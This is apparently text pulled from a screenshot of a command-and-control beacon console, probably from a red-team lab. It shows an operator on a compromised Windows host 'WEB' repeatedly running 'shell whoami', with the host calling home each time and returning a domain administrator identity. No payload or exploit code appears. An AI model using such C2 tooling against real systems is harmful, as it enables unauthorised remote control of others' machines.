 192.168.111.80 10.10.10.80 Administrator * WEB 2588 5s
Event Log X Beacon 10.10.10.80@2588 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
de1ay\administrator
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
de1ay\administrator
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
de1ay\administrator
[WEB] Administrator */2588 (x64) last: 5s